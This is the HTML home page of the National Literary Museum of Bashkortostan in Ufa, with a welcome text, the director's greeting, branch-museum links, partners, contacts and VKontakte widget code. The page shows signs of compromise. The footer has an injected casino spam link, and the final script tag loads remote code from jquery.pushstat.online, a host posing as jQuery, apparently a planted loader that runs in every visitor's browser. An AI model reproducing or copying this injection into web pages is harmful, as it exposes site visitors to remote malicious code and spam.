                            <p><a href="/wp-content/uploads/2020/09/LogoBlue.png"><img class="aligncenter size-large wp-image-4662" src="/wp-content/uploads/2020/09/LogoBlue-1024x1024.png" alt="" width="640" height="640" srcset="/wp-content/uploads/2020/09/LogoBlue-1024x1024.png 1024w, /wp-content/uploads/2020/09/LogoBlue-150x150.png 150w, /wp-content/uploads/2020/09/LogoBlue-300x300.png 300w, /wp-content/uploads/2020/09/LogoBlue-768x768.png 768w, /wp-content/uploads/2020/09/LogoBlue-130x130.png 130w, /wp-content/uploads/2020/09/LogoBlue-238x238.png 238w" sizes="(max-width: 640px) 100vw, 640px"></a></p>
                            <p> </p>
                            <p> </p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="slides">
                  <img src="/wp-content/uploads/2020/01/logo-e1579591001675.png" alt="">
                  <div class="caption-wrapper">
                    <div class="ak-container">
                      <div class="slider-caption">
                        <div class="mid-content">
                          <div class="small-caption"></div>
                          <div class="slider-content">
                            <p>https://futurerussia.gov.ru/kultura</p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="slides">
                  <img src="/wp-content/uploads/2016/02/84794_2000x600.jpg" alt="Добро пожаловать в наш музей!">
                  <div class="caption-wrapper">
                    <div class="ak-container">
                      <div class="slider-caption">
                        <div class="mid-content">
                          <div class="small-caption">
                            Добро пожаловать в наш музей!
                          </div>
                          <div class="slider-content">
                            <p>Жизнь музеев невозможна без посетителей, для которых эти учреждения культуры и осуществляют свою работу.</p>
                            <p><strong>Приглашаем Вас посетить наши музеи!</strong></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </section>
          </section>
          <section class="about">
            <div class="ak-container">
              <h1 class="title home-title">Дорогие друзья!</h1>
              <div class="about-excerpt home-description">
                <p class="p2" style="text-align: justify;"><span class="s1">Наш музей открылся 6 января 2000 года в Уфе. В его составе <a href="/?page_id=340">5 филиалов</a>: музей <a href="/?page_id=335">Мажита Гафури</a>, музей <a href="/?page_id=331">Арслана Мубарякова</a>, музей <a href="/?page_id=322">Мухаметсалима Уметбаева</a>, музей <a href="/?page_id=310">Мифтахетдина Акмуллы</a>, музей <a href="/?page_id=385">Шайхзады Бабича</a>. Музей ведет научно-фондовую, научно-исследовательскую работу, осуществляет выставочную, просветительско-<wbr>пропагандистскую деятельность, является методическим центром для своих филиалов и литературных музеев республики, организует научно-исследова<wbr>тельские экспедиции, проводит конкурсы, викторины и литературно-музы<wbr>кальные вечера. Тесно сотрудничает с учебными заведениями города и республики.</wbr></wbr></wbr></span></p>
                <p class="p3" style="text-align: justify;"><span class="s1">Богатое собрание нашего музея складывалось из книг, рукописей, личных вещей писателей, элементов определенной исторической эпохи и еще многих других экспонатов. Все это вместе не может не заинтересовать любого из посетителей – от маленьких, которые только начинают открывать для себя мир литературы, до опытных и искушенных читателей. Каждый из них находит в нашем музее свою личную нишу, то, что больше всего интересует…</span></p>
                <p class="p3" style="text-align: justify;"><span class="s1">Сегодня Национальный литературный музей бесспорно, является своеобразным интеллектуально-<wbr>духовным центром и занимает одно из ведущих мест среди музеев столицы. Наши музеи Вы можете посетить всей семьей и окунуться в литературно-твор<wbr>ческую обстановку писателей республики.</wbr></wbr></span></p>
                <p class="p3"><span class="s1">Мы будем рады видеть Вас в стенах наших музеев!</span></p>
                <p class="p4" style="text-align: right;">Директор</p>
                <p class="p4" style="text-align: right;">Национального литературного музея</p>
                <p class="p4" style="text-align: right;">Республики Башкортостан</p>
                <p class="p4" style="text-align: right;"><strong>Муратова Г.С.</strong></p>
              </div>
              <figure class="about-img wow fadeInLeft" data-wow-delay="0.8s">
                <img src="/wp-content/uploads/2016/04/map_10_150.png" alt="Дорогие друзья!">
              </figure>
              <div class="btn-wrapper wow bounce" data-wow-delay="0.5s">
                <a href="/?p=45" class="btn">Читать далее...</a>
              </div>
            </div>
          </section>
          <section class="call-to-action">
            <div class="call-to-action-wrap">
              <div class="calltoaction-overlay"></div>
              <div class="ak-container">
                <h2 class="title home-title">Уважаемые посетители!</h2>
                <div class="call-to-action-desc home-description">
                  <p style="text-align: justify">Коллектив сотрудников Национального литературного музея Республики Башкортостан приветствует Вас на своем официальном сайте. Музей в современном обществе является не только научно-просветительским учреждением, но и центром культуры, решающим задачи развития и воспитания личности. Собранные в нем экспонаты имеют уникальную возможность воздействовать на интеллектуальные, волевые и эмоциональные сферы человека. Посещение музеев духовно обогащает людей, расширяет их кругозор, пополняет их знания, у них возникает интерес к истории, литературе, культуре.</p>
                  <p style="text-align: justify">Национальный литературный музей РБ создавался для системного, комплексного сбора, изучения, хранения, экспонирования, пропаганды литературных памятников, произведений, рукописей, личных вещей писателей и материалов об историко-литературном процессе в Республике Башкортостан. Сотрудники музея ведут исследования жизни и творчества писателей Башкортостана, работают над концепциями, издают буклеты, по знаменательным датам писателей проводят республиканские конкурсы среди учащихся школ, лицеев и гимназий, встречи с писателями, литературно-музыкальные вечера, посвященные писателям-юбилярам, организовывают передвижные выставки. Музеи-филиалы проводят выставки, лекции, принимают активное участие во всех проводимых НЛМ РБ мероприятиях, организуют творческие конкурсы,  викторины, пропагандируют творчество поэтов и писателей.</p>
                  <p style="text-align: justify">Жизнь музеев невозможна без посетителей, для которых эти учреждения культуры и осуществляют свою работу. Приглашаем Вас посетить наши музеи!</p>
                  <h5 style="text-align: right">Коллектив НЛМ РБ</h5>
                </div>
                <div class="cta-link wow fadeInLeft" data-wow-delay="0.5s">
                  <a href="/?page_id=340">Обязательно пойду</a>
                </div>
              </div>
            </div>
          </section>
          <section class="clients-logo">
            <div class="ak-container">
              <h2 class="title home-title">Партнеры нашего музея</h2>
              <div class="clients-logo-desc home-description"></div>
              <div class="clearfix clients-logo-wrapper scroll">
                <div class="client-slider"><img alt="client-logo" src="/wp-content/uploads/2016/04/min_cult_logo-e1461735376965.png"></div>
                <div class="client-slider"><img alt="client-logo" src="/wp-content/uploads/2016/04/nactional_muzeum_logo-1-e1461735387459.png"></div>
                <div class="client-slider"><img alt="client-logo" src="/wp-content/uploads/2016/04/Logo_BST_muzey-e1461735427984.png"></div>
                <div class="client-slider"><img alt="client-logo" src="/wp-content/uploads/2016/04/bashtel_logo-e1461735418762.png"></div>
                <div class="client-slider"><img alt="client-logo" src="/wp-content/uploads/2016/04/logo-bgpu-rus-e1461735409320.png"></div>
                <div class="client-slider"><img alt="client-logo" src="/wp-content/uploads/2016/04/logo_sp-e1461735399872.png"></div>
                <div class="client-slider"><img alt="client-logo" src="/wp-content/uploads/2016/04/academy-e1461735350872.png"></div>
                <div class="client-slider"><img alt="client-logo" src="/wp-content/uploads/2020/11/%D0%9B%D0%BE%D0%B3%D0%BE-%D0%92%D0%9C%D0%9F1.jpg"></div>
                <div class="client-slider"><img alt="client-logo" src="/wp-content/uploads/2021/12/fd401b402392e7b3b1598a4353095e60.jpg"></div>
              </div>
            </div>
          </section>
        </div>
        <footer id="colophon" class="site-footer" role="contentinfo">
          <div class="top-footer footer-column-3">
            <div class="ak-container">
              <div class="footer-block-1 footer-block">
                <aside id="sow-editor-2" class="widget widget_sow-editor">
                  <div class="so-widget-sow-editor so-widget-sow-editor-base">
                    <h3 class="widget-title"><span>Контактная информация</span></h3>
                    <div class="siteorigin-widget-tinymce textwidget">
                      <p><strong>Адрес:</strong> 450078, Россия, Республика Башкортостан, г. Уфа, ул. Достоевского, 160</p>
                      <p><strong>Телефон:</strong> +7 (347) 228-43-92</p>
                      <p><strong>E-mail:</strong></p>
                    </div>
                  </div>
                </aside>
              </div>
              <div class="staple-hide clearfix"></div>
              <div class="footer-block-2 footer-block">
                <aside id="vk_group-2" class="widget vk_group">
                  <h3 class="widget-title"><span>Мы в социальных сетях</span></h3>
                  <script type="text/javascript">
                        VKWidgetsGroup.push ({
                            element_id: "vk-widget-vk_group-2",
                            options: { mode: 0, wide: 1, width: 120, height: 200, color1: "FFFFFF", color2: "2B587A", color3: "5B7FA6", eds_animation_class: "" },
                            group_id: 66773949
                        });
                  </script>
                  <div class="vk_widget_group" id="vk-widget-vk_group-2"></div>
                </aside>
              </div>
              <div class="staple-hide clearfix"></div>
              <div class="footer-block-3 footer-block">
                <aside id="pages-2" class="widget widget_pages">
                  <h3 class="widget-title"><span>Страницы</span></h3>
                  <ul>
                    <li class="page_item page-item-298">
                      <a href="/?page_id=298">Афиша, планы</a>
                    </li>
                    <li class="page_item page-item-2376">
                      <a href="/?page_id=2376">Виртуальный тур по музею Мажита Гафури</a>
                    </li>
                    <li class="page_item page-item-2247">
                      <a href="/?page_id=2247">Виртуальный тур по музею Мифтахетдина Акмуллы</a>
                    </li>
                    <li class="page_item page-item-2382">
                      <a href="/?page_id=2382">Виртуальный тур по музею Шайхзады Бабича</a>
                    </li>
                    <li class="page_item page-item-249">
                      <a href="/?page_id=249">Галерея</a>
                    </li>
                    <li class="page_item page-item-4110">
                      <a href="/?page_id=4110">Госкаталог</a>
                    </li>
                    <li class="page_item page-item-224">
                      <a href="/?page_id=224">Документы</a>
                    </li>
                    <li class="page_item page-item-431">
                      <a href="/?page_id=431">Контакты</a>
                    </li>
                    <li class="page_item page-item-5218">
                      <a href="/?page_id=5218">Пушкинская карта</a>
                    </li>
                    <li class="page_item page-item-340">
                      <a href="/?page_id=340">Филиалы нашего музея</a>
                    </li>
                  </ul>
                </aside>
              </div>
              <div class="footer-block-4 footer-block"></div>
            </div>
          </div>
          <div class="site-info">
            <div id="bottom-footer" style="padding-top: 10px; padding-bottom: 10px;">
              <div class="ak-container">
                <div class="copyright">
                  Все права защищены © 2022 / <a href="/casinovyvod/">Казино с выводом денег на карту банка</a> / <a href="/">Министерство культуры Республики Башкортостан Национальный литературный музей. Все материалы сайта literatmuzey.ru и его содержание являются собственностью ГБУКИ НЛМ (кроме случаев, когда указано другое авторство) и охраняются законодательством Российской Федерации о правах на результаты интеллектуальной деятельности и средства индивидуализации (в том числе - об авторском праве и правах, смежных с авторскими)</a>
                </div>
              </div>
            </div>
          </div>
        </footer>
      </div>
    </div>
  </div>
  <div id="ak-top">
    <i class="fa fa-angle-up"></i>Наверх
  </div>
  <script type="text/javascript">
  //<![CDATA[
  //]]>
  </script> 
  <script type="text/javascript">

  panopress.imagebox();
  </script> 
  
  <div id="vk_api_transport"></div>
  <script type="text/javascript">
                /* <![CDATA[ */
                function async_load(u, id) {
                        if (!gid(id)) {
                                s = "script", d = document,
                                        o = d.createElement(s);
                                o.type = 'text/javascript';
                                o.id = id;
                                o.async = true;
                                o.src = u;
                                // Creating scripts on page
                                x = d.getElementsByTagName(s)[0];
                                x.parentNode.insertBefore(o, x);
                        }
                }

                function gid(id) {
                        return document.getElementById(id);
                }


                window.addEventListener('load', function () {
                                async_load("//vk.com/js/api/openapi.js", "id-vkontakte");//vkontakte
                        }
                );


                // Инициализация vkontakte
                window.vkAsyncInit = function () {
                        //console.log(VKWidgetsLike);
                        if (typeof VKWidgetsLike !== 'undefined' && VKWidgetsLike.length > 0) {
                                for (index = 0; index < VKWidgetsLike.length; ++index) {
                                        VK.Widgets.Like(VKWidgetsLike[index].element_id, VKWidgetsLike[index].options);
                                }
                        }

                        if (typeof VKWidgetsGroup !== 'undefined' && VKWidgetsGroup.length > 0) {
                                for (index = 0; index < VKWidgetsGroup.length; ++index) {
                                        //console.log(VKWidgetsGroup);
                                        VK.Widgets.Group(VKWidgetsGroup[index].element_id, VKWidgetsGroup[index].options, VKWidgetsGroup[index].group_id);
                                }

                                VK.Observer.subscribe('widgets.groups.joined', function (n) {
                                        console.log(VKWidgetsGroup[n - 1].group_id);

                                        var data = {
                                                action: 'evc_add_vk_widget_stats',
                                                gid: VKWidgetsGroup[n - 1].group_id,
                                                widget: 'group',
                                                waction: 'joined'
                                        };
                                        jQuery.ajax({
                                                url: ajaxurl,
                                                data: data,
                                                type: "POST",
                                                dataType: 'json'
                                        });

                                });

                                VK.Observer.subscribe('widgets.groups.leaved', function (n) {
                                        //console.log(VKWidgetsGroup[n - 1].group_id);

                                        var data = {
                                                action: 'evc_add_vk_widget_stats',
                                                gid: VKWidgetsGroup[n - 1].group_id,
                                                widget: 'group',
                                                waction: 'leaved'
                                        };
                                        jQuery.ajax({
                                                url: ajaxurl,
                                                data: data,
                                                type: "POST",
                                                dataType: 'json'
                                        });

                                });
                        }

                                // console.log(VKWidgetsContactUs);
        // Contact Us
        if (typeof VKWidgetsContactUs !== 'undefined' ) {
        console.log(VKWidgetsContactUs);

        for (index = 0; index < VKWidgetsContactUs.length; ++index) {
        VK.Widgets.ContactUs(
        VKWidgetsContactUs[index].element_id,
        VKWidgetsContactUs[index].options,
        VKWidgetsContactUs[index].owner_id
        );
        }
        }
                //console.log(VKWidgetsComments);
        // COMMENTS
        if (typeof VKWidgetsComments !== 'undefined' ) {
        //console.log(VKWidgetsComments);
        for (index = 0; index < VKWidgetsComments.length; ++index) {
        VK.Widgets.Comments(
        VKWidgetsComments[index].element_id,
        VKWidgetsComments[index].options,
        VKWidgetsComments[index].page_id
        );
        }
        
      evcCommentsRefresh = false;            
      var new_data = {
        post_id: evc_post_id,
        url: document.URL,
        widget_api_id: jQuery('meta[property="vk:app_id"]').attr('content'),
        action: 'evc_comments_refresh'
      };

      VK.Observer.subscribe('widgets.comments.new_comment', function(num, last_comment, date, sign, wID, n) {

        if ( typeof VKWidgetsComments[n - 1] !== 'undefined' && typeof VKWidgetsComments[n - 1].page_id !== 'undefined' ) 
          new_data.page_id = VKWidgetsComments[n - 1].page_id;
        else
          new_data.page_id = VKWidgetsComments[0].page_id;
        //console.log(new_data); //
        
        if (!evcCommentsRefresh) {
          evcCommentsRefresh = true;
          jQuery.ajax({
            url: ajaxurl,
            data: new_data,
            type:"POST",
            dataType: 'json',
            success: function(data) {
              //console.log(data); //
              evcCommentsRefresh = false;
            }
          }); 
        }
        
      });
      
      VK.Observer.subscribe('widgets.comments.delete_comment', function(num, last_comment, date, sign) {
        //console.log(date);
        
      });    
     
        }
          //console.log(VKWidgetsPolls);
  // Polls
    if (typeof VKWidgetsPolls !== 'undefined' ) {
      //console.log(VKWidgetsPolls);
      for (index = 0; index < VKWidgetsPolls.length; ++index) {
        VK.Widgets.Poll(
          VKWidgetsPolls[index].element_id, 
          VKWidgetsPolls[index].options, 
          VKWidgetsPolls[index].poll_id
        );
      }
    
      evcCommentsRefresh = false;            
      var new_data = {
        post_id: evc_post_id,
        url: document.URL,
        widget_api_id: jQuery('meta[property="vk:app_id"]').attr('content'),
        action: 'evc_comments_refresh'
      };

      VK.Observer.subscribe('widgets.comments.new_comment', function(num, last_comment, date, sign, wID, n) {

        if ( typeof VKWidgetsComments[n - 1] !== 'undefined' && typeof VKWidgetsComments[n - 1].page_id !== 'undefined' ) 
          new_data.page_id = VKWidgetsComments[n - 1].page_id;
        else
          new_data.page_id = VKWidgetsComments[0].page_id;
        //console.log(new_data); //
        
        if (!evcCommentsRefresh) {
          evcCommentsRefresh = true;
          jQuery.ajax({
            url: ajaxurl,
            data: new_data,
            type:"POST",
            dataType: 'json',
            success: function(data) {
              //console.log(data); //
              evcCommentsRefresh = false;
            }
          }); 
        }
        
      });
      
      VK.Observer.subscribe('widgets.comments.delete_comment', function(num, last_comment, date, sign) {
        //console.log(date);
        
      });    
     
    
    }
  //console.log(VKWidgetsSubscribe);
  // Widget Subscribe
    if (typeof VKWidgetsSubscribe !== 'undefined' ) {

      var subscribeCookieExpires = 1; // !!!
      
      for (index = 0; index < VKWidgetsSubscribe.length; ++index) {
        VK.Widgets.Subscribe(
          VKWidgetsSubscribe[index].element_id, 
          VKWidgetsSubscribe[index].options, 
          VKWidgetsSubscribe[index].owner_id
        );
      }
      
      VK.Observer.subscribe('widgets.subscribed', function(n) {
        
        vkwidget = jQuery("#vkwidget" + n).parent();              
        vkwidgetID = jQuery(vkwidget).attr('id');
        
        if (jQuery(vkwidget).hasClass('evc-vk-lock')) {
          console.log('Fire');
          //vkwidgetID = jQuery("#vkwidget" + n).parent().attr('id');
          subscribeObj = jQuery.grep(VKWidgetsSubscribe, function(e){ return e.element_id == vkwidgetID; });          
          if (subscribeObj.length != 0) {
            o = subscribeObj[0].owner_id;
            if (jQuery.cookie('vkUnLock' + o) == 'undefined' || !jQuery.cookie('vkUnLock' + o) || jQuery.cookie('vkUnLock' + o) !=  subscribeObj[0].owner_id ) {
              jQuery.cookie('vkUnLock' + o, subscribeObj[0].owner_id, { expires: subscribeCookieExpires, path: '/' });
            }
            location.reload();
          }
        }
      });

      VK.Observer.subscribe('widgets.unsubscribed', function(n) {
              
        vkwidget = jQuery("#vkwidget" + n).parent();              
        vkwidgetID = jQuery(vkwidget).attr('id');
        
        if (jQuery(vkwidget).hasClass('evc-vk-lock')) { 
        console.log('Fire');      
          subscribeObj = jQuery.grep(VKWidgetsSubscribe, function(e){ return e.element_id == vkwidgetID;});
          if (subscribeObj.length != 0) {
            o = subscribeObj[0].owner_id;
            if (jQuery.cookie('vkUnLock' + o) != 'undefined') {
              jQuery.removeCookie('vkUnLock' + o);
            }
          }
        }
      });      

   
    }
                // console.log(VKWidgetsContactUs);
        // Contact Us
        if (typeof VKWidgetsCommunityMessages !== 'undefined') {
        console.log(VKWidgetsCommunityMessages);

        for (index = 0; index < VKWidgetsCommunityMessages.length; ++index) {
        VK.Widgets.CommunityMessages(
        VKWidgetsCommunityMessages[index].element_id,
        VKWidgetsCommunityMessages[index].group_id,
        VKWidgetsCommunityMessages[index].options
        );
        }
        }
                
                };

                /* ]]> */
  </script> 
  <script type="text/javascript">


                jQuery(document).ready(function ($) {

                        if ($('.social-likes')) {

                                $('.social-likes').each(function () {
                                        var p = $(this).parent();
                                        if (p.data('url')) {
                                                $(this).data({
                                                        'url': p.data('url'),
                                                        'title': p.data('title')
                                                });
                                        }

                                        if ($(this).find('.pinterest').length) {
                                                if (p.data('media')) {
                                                        $($(this).find('.pinterest')[0]).data({
                                                                'media': p.data('media')
                                                        });
                                                }
                                                else
                                                        $($(this).find('.pinterest')[0]).remove();
                                        }

                                });

                                $('.social-likes').socialLikes({
                                        zeroes: 0                               });
                        }

                });
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-vkontakte-connect/js/evc-share.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/easy-vkontakte-connect/js/social-likes.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var bt_is_settings = {"icon":"http:\/\/literatmuzey.ru\/wp-content\/plugins\/button-visually-impaired\/img\/icon.png"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/button-visually-impaired/js/js.settings.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/button-visually-impaired/js/js.cookie.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/jquery.bxslider.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/jquery.counterup.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/waypoint.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/skip-link-focus-fix.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/accesspress-staple/js/custom.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script type="text/javascript">


                /* <![CDATA[ */
                jQuery(document).ready(function ($) {

                        if (typeof VKWidgetsComments !== 'undefined' && VKWidgetsComments.length && evc_post_id) {
                                if ($('#vk-widget-' + evc_post_id).length) {
                                                                                if ($('#respond').length) {
                                                $('#respond form').hide();
                                                $('#respond').append($('#vk-widget-' + evc_post_id));
                                        }
                                                                        }

                                                                cClose = false;
                                if ($("#comments .comment-list").length) {
                                        $("#comments .comment-list").wrap('<div class = "evc-comments-wrap">');

                                        docViewHeight = $(window).height();
                                        $(document).scroll(function () {
                                                var docViewTop = $(window).scrollTop();
                                                var elemTop = $('.evc-comments-wrap').offset().top;
                                                //var elemBottom = elemTop + $('.evc-comments-wrap').height();
                                                if (elemTop * 3 / 4 <= docViewTop && !cClose) {
                                                        cClose = true;
                                                        $(".evc-comments-wrap").animate({"height": 0}, 800);
                                                        //console.log(elemTop + ' >= ' + docViewHeight+ '+'+ docViewTop);
                                                }
                                        });
                                }
                                                        }

                        // Rresponsive VK Comments Widget Width
                                                if ($('.vk_widget_comments').length) {

                                responsiveVkWidget();
                                $(window).on('resize', function () {
                                        responsiveVkWidget();
                                });
                        }
                        
                        function responsiveVkWidget() {
                                var vkParentWidth = parseInt($('.vk_widget_comments').parent().width());

                                $('.vk_widget_comments, .vk_widget_comments iframe').css({
                                        width: vkParentWidth
                                });
                                $('.vk_widget_comments, .vk_widget_comments iframe').attr('width', vkParentWidth);
                        }

                        // END Rresponsive VK Comments Widget Width


                }); // End jQuery

                /* ]]> */
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e087bae38e694846a2570dfcbcc52e14","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
